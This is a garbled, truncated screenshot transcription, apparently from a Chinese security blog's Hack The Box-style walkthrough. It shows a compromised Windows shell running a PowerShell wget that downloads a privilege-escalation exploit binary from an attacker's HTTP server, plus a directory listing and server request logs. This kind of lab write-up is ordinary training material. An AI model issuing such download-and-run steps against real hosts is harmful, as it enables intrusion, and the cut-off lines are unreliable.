 hared-
folders
C:\Users\kostas\Desktop>
C:\Users\kostas\Desktop>powershell wget "http://10.10.14.20/Sherlock/41020.exe" -outfile "dayu.exe"
powershell wget "http://10.10.14.20/Sherlock/41020.exe" -outfile "dayu.exe"
C:\Users\kostas\Desktop>
C:\Users\kostas\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\kostas\Desktop
18/02/2020 04:53 �� <DIR> .
18/02/2020 04:53 �� <DIR> ..
18/02/2020 02:52 �� <DIR> %TEMP%
17/02/2020 08:48 �� 1.690 bmnUoOXZGZ.txt
18/02/2020 04:53 �� 560.128 dayu.exe
17/02/2020 08:49 �� 1.686 gTpomwOLMmEs.txt
18/03/2017 02:11 �� 760.320 hfs.exe
17/02/2020 09:22 �� 560.128 sh.exe
17/02/2020 05:41 �� 16.664 sher.ps1
17/02/2020 08:37 �� 1.686 srFAgfyK.txt
18/03/2017 02:13 �� 32 user.txt.txt
8 File(s) 1.902.334 bytes
3 Dir(s) 31.829.368.832 bytes free
C:\Users\kostas\Desktop>
code 404, message Fi
10.10.10.8 - - [11/Feb/2020 12:25:34] "GET //sherlock/Sher
10.10.14.20 - - [11/Feb/2020 12:30:09] code 404, message F
10.10.14.20 - - [11/Feb/2020 12:30:09] "GET //sherlock HTT
10.10.14.20 - - [11/Feb/2020 12:30:09] code 404, message F
10.10.14.20 - - [11/Feb/2020 12:30:09] "GET /robots.txt HT
10.10.14.20 - - [11/Feb/2020 12:30:11] code 404, message F
10.10.14.20 - - [11/Feb/2020 12:30:11] "GET /favicon.ico H
10.10.14.20 - - [11/Feb/2020 12:30:11]
10.10.14.20 - - [11/Feb/2020 12:30:11]
10.10.14.20 - - [11/Feb/2020 12:30:15] code 404, message F
"GET /sherlock HTTP/
大余安全
https://blog.csdn.net/qq_34801745